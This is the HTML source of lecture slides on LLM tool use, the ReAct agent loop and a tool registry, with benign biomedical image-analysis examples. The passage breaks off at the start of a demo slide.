
<file: s26/notes/l33_slides.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Lecture 33: Tool Use &amp; the Core Agent Loop</title>
<style>
  *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

  :root {
    --maroon: #800000;
    --maroon-light: #a00000;
    --text: #333;
    --bg: #fff;
    --code-bg: #f5f5f5;
    --code-border: #e0e0e0;
    --blue: #2563eb;
    --green: #16a34a;
    --orange: #ea580c;
  }

  html, body {
    height: 100%;
    overflow: hidden;
    font-family: system-ui, -apple-system, "Segoe UI", Roboto, sans-serif;
    background: #000;
  }

  /* ---- Slide container ---- */
  #deck {
    position: relative;
    width: 100vw;
    height: 100vh;
    overflow: hidden;
  }

  .slide {
    position: absolute;
    inset: 0;
    display: none;
    flex-direction: column;
    justify-content: center;
    padding: 4vh 6vw;
    background: var(--bg);
    color: var(--text);
    overflow-y: auto;
  }
  .slide.active { display: flex; }

  /* ---- Title slide special ---- */
  .slide.title-slide {
    background: var(--maroon);
    color: #fff;
    text-align: center;
    justify-content: center;
    align-items: center;
  }
  .slide.title-slide h1 { font-size: 3.2vw; margin-bottom: 1.5vh; letter-spacing: -0.02em; }
  .slide.title-slide h2 { font-size: 2vw; font-weight: 400; opacity: 0.85; margin-bottom: 1vh; }
  .slide.title-slide h3 { font-size: 1.5vw; font-weight: 400; opacity: 0.7; margin-bottom: 3vh; }
  .slide.title-slide .meta { font-size: 1.1vw; opacity: 0.6; }

  /* ---- Section divider ---- */
  .slide.section-slide {
    background: var(--maroon);
    color: #fff;
    text-align: center;
    justify-content: center;
    align-items: center;
  }
  .slide.section-slide .section-number { font-size: 1.4vw; opacity: 0.6; margin-bottom: 1vh; text-transform: uppercase; letter-spacing: 0.15em; }
  .slide.section-slide h1 { font-size: 3.6vw; font-weight: 700; letter-spacing: -0.02em; }
  .slide.section-slide .section-sub { font-size: 1.4vw; opacity: 0.7; margin-top: 1.5vh; max-width: 60vw; }

  /* ---- Content slides ---- */
  .slide h1 { font-size: 2.2vw; color: var(--maroon); margin-bottom: 2.5vh; font-weight: 700; letter-spacing: -0.01em; }
  .slide h2 { font-size: 1.6vw; color: var(--maroon); margin-bottom: 1.5vh; font-weight: 600; }
  .slide p, .slide li { font-size: 1.35vw; line-height: 1.65; }
  .slide ul { margin-left: 2vw; margin-bottom: 1.5vh; }
  .slide li { margin-bottom: 0.6vh; }
  .slide li::marker { color: var(--maroon); }
  .slide .highlight { color: var(--maroon); font-weight: 600; }
  .slide .dim { opacity: 0.55; font-size: 1.1vw; }

  /* ---- Code blocks ---- */
  pre {
    background: var(--code-bg);
    border: 1px solid var(--code-border);
    border-radius: 8px;
    padding: 1.8vh 1.5vw;
    font-family: "SF Mono", "Fira Code", "Cascadia Code", Consolas, monospace;
    font-size: 1.05vw;
    line-height: 1.55;
    overflow-x: auto;
    margin: 1vh 0 1.5vh;
    color: #1e1e1e;
    tab-size: 4;
  }
  pre .kw { color: #7c3aed; font-weight: 600; }
  pre .fn { color: #2563eb; }
  pre .str { color: #16a34a; }
  pre .cmt { color: #9ca3af; font-style: italic; }
  pre .num { color: #ea580c; }
  pre .type { color: #0891b2; }

  /* ---- Two-column layout ---- */
  .cols { display: flex; gap: 3vw; align-items: flex-start; }
  .cols > * { flex: 1; }

  /* ---- SVG figures ---- */
  .figure-wrap { margin: 1.5vh 0; }
  .figure-wrap svg { display: block; margin: 0 auto; }

  /* ---- Progress bar ---- */
  #progress {
    position: fixed;
    top: 0; left: 0;
    height: 4px;
    background: var(--maroon);
    transition: width 0.3s ease;
    z-index: 100;
  }

  /* ---- Slide counter ---- */
  #counter {
    position: fixed;
    bottom: 2vh;
    right: 3vw;
    font-size: 1vw;
    color: #999;
    font-variant-numeric: tabular-nums;
    z-index: 100;
  }
  .slide.title-slide ~ #counter,
  .slide.section-slide ~ #counter { color: rgba(255,255,255,0.5); }

  /* ---- Inline code ---- */
  code {
    font-family: "SF Mono", "Fira Code", Consolas, monospace;
    background: var(--code-bg);
    border: 1px solid var(--code-border);
    border-radius: 4px;
    padding: 0.1em 0.4em;
    font-size: 0.92em;
  }

  /* Emoji accent */
  .emoji { font-style: normal; }

  /* step list with numbers */
  .step-list { counter-reset: step; list-style: none; margin-left: 0; }
  .step-list li { counter-increment: step; position: relative; padding-left: 2.5vw; margin-bottom: 1.2vh; }
  .step-list li::before {
    content: counter(step);
    position: absolute; left: 0; top: 0.1em;
    width: 1.8vw; height: 1.8vw; border-radius: 50%;
    background: var(--maroon); color: #fff;
    display: flex; align-items: center; justify-content: center;
    font-size: 1vw; font-weight: 700;
  }

  .tag {
    display: inline-block;
    padding: 0.2em 0.8em;
    border-radius: 999px;
    font-size: 0.9em;
    font-weight: 600;
  }
  .tag-blue { background: #dbeafe; color: #1d4ed8; }
  .tag-green { background: #dcfce7; color: #15803d; }
  .tag-red { background: #fee2e2; color: #991b1b; }
  .tag-orange { background: #ffedd5; color: #c2410c; }

  /* Comparison grid */
  .compare-panel {
    border-radius: 12px;
    padding: 2vh 1.5vw;
    border: 2px solid;
  }
  .compare-panel.panel-red { border-color: #fca5a5; background: #fef2f2; }
  .compare-panel.panel-green { border-color: #86efac; background: #f0fdf4; }
  .compare-panel h2 { font-size: 1.4vw; margin-bottom: 1vh; }
  .compare-panel pre { font-size: 0.95vw; }
  .pro { color: #16a34a; font-weight: 600; }
  .con { color: #dc2626; font-weight: 600; }
</style>
</head>
<body>

<div id="progress"></div>
<div id="counter"></div>

<div id="deck">

<!-- ============================================================ -->
<!-- SLIDE 1: Title -->
<!-- ============================================================ -->
<div class="slide title-slide active">
  <h2>Lecture 33</h2>
  <h1>Tool Use &amp; the Core Agent Loop</h1>
  <h3>Theme 4: Agentic Systems &mdash; Building a Mini Claude Code (2/5)</h3>
  <div class="meta">CSCI 3397 / PSYC 3317 &nbsp;|&nbsp; Spring 2026 &nbsp;|&nbsp; Donglai Wei</div>
</div>

<!-- ============================================================ -->
<!-- SLIDE 2: Housekeeping -->
<!-- ============================================================ -->
<div class="slide">
  <h1>Housekeeping</h1>
  <ul>
    <li><span class="highlight">Recap (Lec. 32):</span> LLM APIs let us send messages and get text back. The agency spectrum shows levels of LLM control.</li>
    <li style="margin-top:1.5vh;"><span class="highlight">Today's Shift:</span> We go from <span class="tag tag-blue">&starf;&star;&star; text in/out</span> to <span class="tag tag-orange">&starf;&starf;&star; LLM calls functions</span>. This is the core of what makes an agent.</li>
    <li style="margin-top:1.5vh;"><span class="highlight">Reading:</span>
      <ul style="margin-top:0.5vh;">
        <li>Anthropic tool use docs</li>
        <li>nano-claude-code <code>agent.py</code> (179 lines) and <code>tool_registry.py</code> (98 lines)</li>
      </ul>
    </li>
  </ul>
</div>

<!-- ============================================================ -->
<!-- SLIDE 3: Section — What Is Tool Use? -->
<!-- ============================================================ -->
<div class="slide section-slide">
  <div class="section-number">Section 1</div>
  <h1>What Is Tool Use?</h1>
  <div class="section-sub">Instead of just generating text, the LLM can request to call functions.</div>
</div>

<!-- ============================================================ -->
<!-- SLIDE 4: Tool Use Cycle (SVG) -->
<!-- ============================================================ -->
<div class="slide">
  <h1>How Tool Use Works</h1>
  <div class="figure-wrap">
    <svg viewBox="0 0 900 380" width="100%" xmlns="http://www.w3.org/2000/svg" style="max-width:52vw;">
      <defs>
        <filter id="shadow1" x="-5%" y="-5%" width="115%" height="120%">
          <feDropShadow dx="0" dy="2" stdDeviation="4" flood-color="#000" flood-opacity="0.10"/>
        </filter>
        <marker id="arr1" markerWidth="10" markerHeight="8" refX="9" refY="4" orient="auto" markerUnits="strokeWidth">
          <path d="M0,0 L10,4 L0,8 Z" fill="#555"/>
        </marker>
      </defs>

      <!-- Box 1: Send Request -->
      <rect x="30" y="40" width="180" height="100" rx="14" fill="#2563eb" filter="url(#shadow1)"/>
      <text x="120" y="78" text-anchor="middle" fill="#fff" font-size="17" font-weight="700">1. Send Request</text>
      <text x="120" y="103" text-anchor="middle" fill="rgba(255,255,255,0.8)" font-size="12">Tools + user message</text>
      <text x="120" y="120" text-anchor="middle" fill="rgba(255,255,255,0.8)" font-size="12">to LLM API</text>

      <!-- Box 2: LLM Responds -->
      <rect x="360" y="40" width="180" height="100" rx="14" fill="#800000" filter="url(#shadow1)"/>
      <text x="450" y="78" text-anchor="middle" fill="#fff" font-size="17" font-weight="700">2. LLM Responds</text>
      <text x="450" y="103" text-anchor="middle" fill="rgba(255,255,255,0.8)" font-size="12">Returns tool_use block:</text>
      <text x="450" y="120" text-anchor="middle" fill="rgba(255,255,255,0.8)" font-size="12">name + arguments</text>

      <!-- Box 3: Execute Tool -->
      <rect x="690" y="40" width="180" height="100" rx="14" fill="#16a34a" filter="url(#shadow1)"/>
      <text x="780" y="78" text-anchor="middle" fill="#fff" font-size="17" font-weight="700">3. Execute Tool</text>
      <text x="780" y="103" text-anchor="middle" fill="rgba(255,255,255,0.8)" font-size="12">Your code runs the</text>
      <text x="780" y="120" text-anchor="middle" fill="rgba(255,255,255,0.8)" font-size="12">function locally</text>

      <!-- Box 4: Send Result -->
      <rect x="360" y="240" width="180" height="100" rx="14" fill="#ea580c" filter="url(#shadow1)"/>
      <text x="450" y="278" text-anchor="middle" fill="#fff" font-size="17" font-weight="700">4. Send Result</text>
      <text x="450" y="303" text-anchor="middle" fill="rgba(255,255,255,0.8)" font-size="12">Tool output appended</text>
      <text x="450" y="320" text-anchor="middle" fill="rgba(255,255,255,0.8)" font-size="12">to messages</text>

      <!-- Arrows -->
      <line x1="210" y1="90" x2="355" y2="90" stroke="#555" stroke-width="2.5" marker-end="url(#arr1)"/>
      <line x1="540" y1="90" x2="685" y2="90" stroke="#555" stroke-width="2.5" marker-end="url(#arr1)"/>
      <path d="M780,145 L780,290 L545,290" fill="none" stroke="#555" stroke-width="2.5" marker-end="url(#arr1)"/>
      <path d="M355,290 L120,290 L120,145" fill="none" stroke="#555" stroke-width="2.5" marker-end="url(#arr1)"/>

      <!-- Loop label -->
      <rect x="145" y="195" width="130" height="30" rx="15" fill="#f5f5f5" stroke="#ccc" stroke-width="1"/>
      <text x="210" y="215" text-anchor="middle" fill="#555" font-size="13" font-weight="600">Loop until done</text>

      <!-- Or text response -->
      <text x="450" y="200" text-anchor="middle" fill="#800000" font-size="12" font-weight="600">or final text response</text>
    </svg>
  </div>
  <p style="margin-top:1vh;"><span class="highlight">Key insight:</span> The LLM never executes anything &mdash; it only <em>requests</em> a tool call. Your code decides whether to run it.</p>
</div>

<!-- ============================================================ -->
<!-- SLIDE 5: Tool Schema -->
<!-- ============================================================ -->
<div class="slide">
  <h1>Tool Schema (JSON Schema Format)</h1>
  <pre><span class="cmt"># Each tool is described by a JSON schema the LLM reads</span>
tools = [{
    <span class="str">"name"</span>: <span class="str">"count_cells"</span>,
    <span class="str">"description"</span>: <span class="str">"Count cells in a microscopy image using watershed segmentation."</span>,
    <span class="str">"input_schema"</span>: {
        <span class="str">"type"</span>: <span class="str">"object"</span>,
        <span class="str">"properties"</span>: {
            <span class="str">"image_path"</span>: {<span class="str">"type"</span>: <span class="str">"string"</span>, <span class="str">"description"</span>: <span class="str">"Path to the microscopy image"</span>},
            <span class="str">"threshold"</span>:  {<span class="str">"type"</span>: <span class="str">"number"</span>, <span class="str">"description"</span>: <span class="str">"Detection threshold (0-1)"</span>}
        },
        <span class="str">"required"</span>: [<span class="str">"image_path"</span>]
    }
}]</pre>
  <div class="cols" style="margin-top: 1.5vh;">
    <div>
      <ul>
        <li><code>name</code> &mdash; how the LLM refers to the tool</li>
        <li><code>description</code> &mdash; the LLM reads this to decide <em>when</em> to use the tool</li>
      </ul>
    </div>
    <div>
      <ul>
        <li><code>input_schema</code> &mdash; JSON Schema defining parameters</li>
        <li>The LLM generates valid arguments matching this schema</li>
      </ul>
    </div>
  </div>
</div>

<!-- ============================================================ -->
<!-- SLIDE 6: API Call with Tools -->
<!-- ============================================================ -->
<div class="slide">
  <h1>API Call with Tools (Anthropic)</h1>
  <pre>response = client.messages.create(
    model=<span class="str">"claude-sonnet-4-6-20250514"</span>,
    max_tokens=<span class="num">1024</span>,
    tools=tools,
    messages=[{<span class="str">"role"</span>: <span class="str">"user"</span>,
               <span class="str">"content"</span>: <span class="str">"Count the cells in slide_042.png"</span>}]
)

<span class="cmt"># response.stop_reason == "tool_use"</span>
<span class="cmt"># response.content includes a tool_use block with name and input</span></pre>
  <div style="margin-top:2vh; padding: 2vh 1.5vw; background: #fef2f2; border-left: 4px solid var(--maroon); border-radius: 0 8px 8px 0;">
    <p><span class="highlight">Safety Foundation:</span> The LLM doesn't execute anything. It only <em>requests</em> a tool call. Your code decides whether to execute it, enabling permission systems, sandboxing, and audit trails.</p>
  </div>
</div>

<!-- ============================================================ -->
<!-- SLIDE 7: Section — The Agent Loop -->
<!-- ============================================================ -->
<div class="slide section-slide">
  <div class="section-number">Section 2</div>
  <h1>The Agent Loop &mdash; ReAct Pattern</h1>
  <div class="section-sub">Reasoning + Acting: the LLM alternates between thinking, calling tools, and observing results.</div>
</div>

<!-- ============================================================ -->
<!-- SLIDE 8: ReAct Loop (SVG) -->
<!-- ============================================================ -->
<div class="slide">
  <h1>ReAct: Reasoning + Acting (Yao et al., 2022)</h1>
  <div class="cols">
    <div class="figure-wrap" style="flex: 1.2;">
      <svg viewBox="0 0 440 400" width="100%" xmlns="http://www.w3.org/2000/svg" style="max-width:28vw;">
        <defs>
          <filter id="shadow2" x="-8%" y="-8%" width="120%" height="125%">
            <feDropShadow dx="0" dy="2" stdDeviation="5" flood-color="#000" flood-opacity="0.12"/>
          </filter>
          <marker id="arr2" markerWidth="9" markerHeight="7" refX="8" refY="3.5" orient="auto" markerUnits="strokeWidth">
            <path d="M0,0 L9,3.5 L0,7 Z" fill="#555"/>
          </marker>
        </defs>

        <!-- Center label -->
        <text x="220" y="195" text-anchor="middle" fill="#800000" font-size="18" font-weight="700">ReAct</text>
        <text x="220" y="215" text-anchor="middle" fill="#800000" font-size="18" font-weight="700">Loop</text>

        <!-- Think node -->
        <circle cx="220" cy="70" r="52" fill="#800000" filter="url(#shadow2)"/>
        <text x="220" y="66" text-anchor="middle" fill="#fff" font-size="16" font-weight="700">Think</text>
        <text x="220" y="84" text-anchor="middle" fill="rgba(255,255,255,0.75)" font-size="11">Reason about</text>
        <text x="220" y="97" text-anchor="middle" fill="rgba(255,255,255,0.75)" font-size="11">next step</text>

        <!-- Act node -->
        <circle cx="95" cy="320" r="52" fill="#2563eb" filter="url(#shadow2)"/>
        <text x="95" y="316" text-anchor="middle" fill="#fff" font-size="16" font-weight="700">Act</text>
        <text x="95" y="334" text-anchor="middle" fill="rgba(255,255,255,0.75)" font-size="11">Call a tool</text>

        <!-- Observe node -->
        <circle cx="345" cy="320" r="52" fill="#16a34a" filter="url(#shadow2)"/>
        <text x="345" y="316" text-anchor="middle" fill="#fff" font-size="16" font-weight="700">Observe</text>
        <text x="345" y="334" text-anchor="middle" fill="rgba(255,255,255,0.75)" font-size="11">See tool result</text>

        <!-- Arrows: Think -> Act -->
        <path d="M178,108 Q120,180 112,265" fill="none" stroke="#555" stroke-width="2.5" marker-end="url(#arr2)"/>
        <!-- Arrows: Act -> Observe -->
        <path d="M148,332 Q220,370 293,332" fill="none" stroke="#555" stroke-width="2.5" marker-end="url(#arr2)"/>
        <!-- Arrows: Observe -> Think -->
        <path d="M328,270 Q320,180 262,108" fill="none" stroke="#555" stroke-width="2.5" marker-end="url(#arr2)"/>
      </svg>
    </div>
    <div style="flex: 1; padding-top: 2vh;">
      <ul>
        <li style="margin-bottom:1.5vh;"><span class="tag tag-red">Think</span> &mdash; Reason about what to do next based on the goal and observations so far</li>
        <li style="margin-bottom:1.5vh;"><span class="tag tag-blue">Act</span> &mdash; Select and call an appropriate tool with generated arguments</li>
        <li style="margin-bottom:1.5vh;"><span class="tag tag-green">Observe</span> &mdash; Read the tool result; update understanding</li>
        <li>Repeat until the task is complete, then return a final text response</li>
      </ul>
    </div>
  </div>
</div>

<!-- ============================================================ -->
<!-- SLIDE 9: The Core Agent Loop (KEY SLIDE) -->
<!-- ============================================================ -->
<div class="slide">
  <h1>The Core Agent Loop <span class="dim" style="font-size:1.3vw;">&mdash; ~30 lines of Python</span></h1>
  <pre><span class="kw">def</span> <span class="fn">agent_loop</span>(user_message, tools, system_prompt):
    messages = [{<span class="str">"role"</span>: <span class="str">"user"</span>, <span class="str">"content"</span>: user_message}]

    <span class="kw">while</span> <span class="num">True</span>:
        <span class="cmt"># 1. Call the LLM</span>
        response = <span class="fn">call_llm</span>(messages, tools, system_prompt)

        <span class="cmt"># 2. Append assistant's response to message history</span>
        messages.append({<span class="str">"role"</span>: <span class="str">"assistant"</span>, <span class="str">"content"</span>: response.content})

        <span class="cmt"># 3. If no tool calls, we're done — return final text</span>
        <span class="kw">if</span> response.stop_reason != <span class="str">"tool_use"</span>:
            <span class="kw">return</span> response.text

        <span class="cmt"># 4. Execute each tool call and append results</span>
        <span class="kw">for</span> tool_call <span class="kw">in</span> response.tool_calls:
            result = <span class="fn">execute_tool</span>(tool_call.name, tool_call.input)
            messages.append({
                <span class="str">"role"</span>: <span class="str">"user"</span>,
                <span class="str">"content"</span>: [{<span class="str">"type"</span>: <span class="str">"tool_result"</span>,
                             <span class="str">"tool_use_id"</span>: tool_call.id,
                             <span class="str">"content"</span>: result}]
            })
        <span class="cmt"># 5. Loop — LLM sees results and decides next action</span></pre>
</div>

<!-- ============================================================ -->
<!-- SLIDE 10: Key Design Decisions -->
<!-- ============================================================ -->
<div class="slide">
  <h1>Key Design Decisions</h1>
  <ul style="font-size:1.3vw;">
    <li style="margin-bottom:2vh;">
      <span class="highlight">Loop termination:</span> The LLM decides when to stop (<code>stop_reason != "tool_use"</code>). Add a <code>max_iterations</code> guard for safety.
    </li>
    <li style="margin-bottom:2vh;">
      <span class="highlight">Message accumulation:</span> Every action and observation is appended to <code>messages</code> &mdash; the LLM sees its full history. This is how it maintains context across turns.
    </li>
    <li style="margin-bottom:2vh;">
      <span class="highlight">Multiple tool calls:</span> The LLM can request several tools in one turn for parallel execution.
    </li>
    <li style="margin-bottom:2vh;">
      <span class="highlight">Event-driven architecture</span> (nano-claude-code): Uses Python generators (<code>yield</code>) to emit typed events &mdash; <code>TextChunk</code>, <code>ToolStart</code>, <code>ToolEnd</code>, <code>PermissionRequest</code>, <code>TurnDone</code> &mdash; decoupling loop logic from UI.
    </li>
  </ul>
</div>

<!-- ============================================================ -->
<!-- SLIDE 11: Section — Tool Registry -->
<!-- ============================================================ -->
<div class="slide section-slide">
  <div class="section-number">Section 3</div>
  <h1>The Tool Registry</h1>
  <div class="section-sub">A plugin architecture for adding, removing, and dispatching tools dynamically.</div>
</div>

<!-- ============================================================ -->
<!-- SLIDE 12: ToolDef + Registry -->
<!-- ============================================================ -->
<div class="slide">
  <h1>ToolDef &amp; Registry Operations</h1>
  <div class="cols">
    <div>
      <h2>ToolDef dataclass</h2>
      <pre><span class="kw">@dataclass</span>
<span class="kw">class</span> <span class="type">ToolDef</span>:
    name: <span class="type">str</span>           <span class="cmt"># "count_cells"</span>
    schema: <span class="type">dict</span>         <span class="cmt"># JSON schema for API</span>
    func: <span class="type">Callable</span>      <span class="cmt"># (params, cfg) -> str</span>
    read_only: <span class="type">bool</span>     <span class="cmt"># safe = auto-approve</span>
    concurrent_safe: <span class="type">bool</span> <span class="cmt"># can run in parallel</span></pre>
    </div>
    <div>
      <h2>Registry API</h2>
      <ul>
        <li><code>register_tool(tool_def)</code> &mdash; add a tool at runtime</li>
        <li style="margin-top:1vh;"><code>get_tool(name)</code> &mdash; look up by name</li>
        <li style="margin-top:1vh;"><code>get_tool_schemas()</code> &mdash; export all schemas for API call</li>
        <li style="margin-top:1vh;"><code>execute_tool(name, params)</code> &mdash; dispatch + output truncation (if &gt; 32K chars: keep first 50% + last 25%)</li>
      </ul>
    </div>
  </div>
</div>

<!-- ============================================================ -->
<!-- SLIDE 13: Tool Registry Architecture (SVG) -->
<!-- ============================================================ -->
<div class="slide">
  <h1>Tool Registry Architecture</h1>
  <div class="figure-wrap">
    <svg viewBox="0 0 920 360" width="100%" xmlns="http://www.w3.org/2000/svg" style="max-width:56vw;">
      <defs>
        <filter id="shadow3" x="-4%" y="-6%" width="112%" height="118%">
          <feDropShadow dx="0" dy="2" stdDeviation="4" flood-color="#000" flood-opacity="0.10"/>
        </filter>
        <marker id="arr3" markerWidth="9" markerHeight="7" refX="8" refY="3.5" orient="auto" markerUnits="strokeWidth">
          <path d="M0,0 L9,3.5 L0,7 Z" fill="#555"/>
        </marker>
        <marker id="arr3r" markerWidth="9" markerHeight="7" refX="1" refY="3.5" orient="auto" markerUnits="strokeWidth">
          <path d="M9,0 L0,3.5 L9,7 Z" fill="#555"/>
        </marker>
      </defs>

      <!-- Tool boxes (left) -->
      <rect x="20" y="20" width="140" height="56" rx="10" fill="#2563eb" filter="url(#shadow3)"/>
      <text x="90" y="53" text-anchor="middle" fill="#fff" font-size="15" font-weight="600">Read</text>

      <rect x="20" y="96" width="140" height="56" rx="10" fill="#16a34a" filter="url(#shadow3)"/>
      <text x="90" y="129" text-anchor="middle" fill="#fff" font-size="15" font-weight="600">Write</text>

      <rect x="20" y="172" width="140" height="56" rx="10" fill="#ea580c" filter="url(#shadow3)"/>
      <text x="90" y="205" text-anchor="middle" fill="#fff" font-size="15" font-weight="600">Bash</text>

      <rect x="20" y="248" width="140" height="56" rx="10" fill="#7c3aed" filter="url(#shadow3)"/>
      <text x="90" y="281" text-anchor="middle" fill="#fff" font-size="15" font-weight="600">Grep</text>

      <!-- Arrows to registry -->
      <line x1="165" y1="48" x2="330" y2="140" stroke="#555" stroke-width="2" marker-end="url(#arr3)"/>
      <line x1="165" y1="124" x2="330" y2="155" stroke="#555" stroke-width="2" marker-end="url(#arr3)"/>
      <line x1="165" y1="200" x2="330" y2="185" stroke="#555" stroke-width="2" marker-end="url(#arr3)"/>
      <line x1="165" y1="276" x2="330" y2="210" stroke="#555" stroke-width="2" marker-end="url(#arr3)"/>

      <text x="230" y="115" text-anchor="middle" fill="#888" font-size="12" font-style="italic">register_tool()</text>

      <!-- Registry box (center) -->
      <rect x="335" y="90" width="220" height="180" rx="16" fill="#800000" filter="url(#shadow3)"/>
      <text x="445" y="135" text-anchor="middle" fill="#fff" font-size="18" font-weight="700">Tool Registry</text>
      <text x="445" y="165" text-anchor="middle" fill="rgba(255,255,255,0.7)" font-size="12">get_tool_schemas()</text>
      <text x="445" y="185" text-anchor="middle" fill="rgba(255,255,255,0.7)" font-size="12">execute_tool(name, params)</text>
      <text x="445" y="205" text-anchor="middle" fill="rgba(255,255,255,0.7)" font-size="12">get_tool(name)</text>
      <line x1="365" y1="148" x2="525" y2="148" stroke="rgba(255,255,255,0.3)" stroke-width="1"/>

      <!-- Arrows to agent loop -->
      <line x1="560" y1="155" x2="635" y2="135" stroke="#555" stroke-width="2" marker-end="url(#arr3)"/>
      <text x="605" y="124" text-anchor="middle" fill="#888" font-size="12" font-style="italic">schemas</text>

      <line x1="635" y1="225" x2="560" y2="210" stroke="#555" stroke-width="2" marker-end="url(#arr3)"/>
      <text x="605" y="237" text-anchor="middle" fill="#888" font-size="12" font-style="italic">dispatch</text>

      <!-- Agent loop box (right) -->
      <rect x="640" y="80" width="250" height="200" rx="16" fill="#f8f8f8" stroke="#ccc" stroke-width="2" filter="url(#shadow3)"/>
      <text x="765" y="125" text-anchor="middle" fill="#800000" font-size="18" font-weight="700">Agent Loop</text>
      <line x1="665" y1="138" x2="865" y2="138" stroke="#ddd" stroke-width="1"/>
      <text x="765" y="165" text-anchor="middle" fill="#555" font-size="13">call_llm(messages, schemas)</text>
      <text x="765" y="190" text-anchor="middle" fill="#555" font-size="13">parse tool_use blocks</text>
      <text x="765" y="215" text-anchor="middle" fill="#555" font-size="13">execute via registry</text>
      <text x="765" y="240" text-anchor="middle" fill="#555" font-size="13">append results &amp; loop</text>

      <!-- Benefits annotations -->
      <text x="445" y="310" text-anchor="middle" fill="#800000" font-size="13" font-weight="600">Open/closed principle: add tools without modifying the loop</text>
      <text x="445" y="332" text-anchor="middle" fill="#888" font-size="12">Permissions via read_only flag &bull; Extensible via plugins &amp; MCP</text>
    </svg>
  </div>
</div>

<!-- ============================================================ -->
<!-- SLIDE 14: Code Agents vs JSON Tool Calling (SVG) -->
<!-- ============================================================ -->
<div class="slide">
  <h1>Code Agents vs. JSON Tool Calling</h1>
  <div class="cols" style="gap:2vw;">
    <div class="compare-panel panel-red">
      <h2 style="color:#991b1b;">JSON Tool Calling</h2>
      <pre style="font-size:0.95vw; background:#fff; border-color:#fca5a5;"><span class="cmt">// LLM output: one tool call at a time</span>
{
  <span class="str">"tool"</span>: <span class="str">"count_cells"</span>,
  <span class="str">"input"</span>: {<span class="str">"path"</span>: <span class="str">"slide.png"</span>}
}
<span class="cmt">// wait for result...</span>
{
  <span class="str">"tool"</span>: <span class="str">"compute_statistics"</span>,
  <span class="str">"input"</span>: {<span class="str">"values"</span>: <span class="str">"???"</span>}  <span class="cmt">// how?</span>
}</pre>
      <p style="margin-top:1vh; font-size:1.1vw;">
        <span class="con">&#10007; Can't compose calls</span><br>
        <span class="con">&#10007; No variables or references</span><br>
        <span class="pro" style="color:#555;">&#10003; Easy to validate &amp; sandbox</span>
      </p>
    </div>
    <div class="compare-panel panel-green">
      <h2 style="color:#15803d;">Code Agent</h2>
      <pre style="font-size:0.95vw; background:#fff; border-color:#86efac;"><span class="cmt"># LLM writes executable Python</span>
cells = count_cells(<span class="str">"slide.png"</span>)
areas = [measure_area(<span class="str">"slide.png"</span>, c)
         <span class="kw">for</span> c <span class="kw">in</span> cells.labels]
stats = compute_statistics(areas)
<span class="fn">print</span>(f<span class="str">"Found {len(cells)} cells, "</span>
      f<span class="str">"mean area: {stats.mean:.1f} um2"</span>)</pre>
      <p style="margin-top:1vh; font-size:1.1vw;">
        <span class="pro">&#10003; Composable &mdash; nest calls</span><br>
        <span class="pro">&#10003; Variables, loops, functions</span><br>
        <span class="con">&#10007; Needs sandboxing (security)</span>
      </p>
    </div>
  </div>
  <p class="dim" style="margin-top:1.5vh; text-align:center;">Insight from Hugging Face <em>smolagents</em> &mdash; LLMs are trained on code, so code generation is more natural.</p>
</div>

<!-- ============================================================ -->
<!-- SLIDE 15: Demo — Biomedical Agent Trace -->
<!-- ============================================================ -->
<div class="slide">
  <h1>Demo: Biomedical Agent Execution Trace</h1>
  <p style="margin-bottom:1.5vh;"><span class="highlight">Prompt:</span> <em>"Analyze slide_042.png &mdash; count all cells, measure the area of the largest cluster, and compute summary statistics."</em></p>
